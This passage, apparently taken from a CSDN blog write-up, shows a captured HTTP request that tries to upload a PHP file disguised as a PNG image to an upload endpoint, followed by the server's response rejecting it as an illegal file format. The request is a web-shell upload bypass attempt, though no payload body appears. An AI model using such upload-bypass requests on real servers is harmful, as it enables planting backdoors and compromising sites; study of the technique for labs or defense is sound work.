 POST /upload_file.php HTTP/1.1
Host: www.bmzclub.cn:20320
Content-Length: 3183
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.bmzclub.cn:20320
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHHBqPpFLY86BEJs5
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://www.bmzclub.cn:20320/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: epfRPJ_admin_username=admin;
Hm_lvt_d7a3b863d5a302676afbe86b11339abd=1610432366,1610447596,1610535944,1610623467;
session=f9813a9b-ae76-48b3-81b2-4f503b85f8b1;
Hm_lpvt_d7a3b863d5a302676afbe86b11339abd=1610627941
Connection: close
------WebKitFormBoundaryHHBqPpFLY86BEJs5
Content-Disposition: form-data; name="file"; filename="91714.php"
Content-Type: image/png
HTTP/1.1 200 OK
Date: Thu, 14 Jan 2021 12:59:26 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Content-Length: 25
Connection: close
Content-Type: text/html; charset=UTF-8
2902非法的文件格式
https://blog.csdn.net/qq_26243045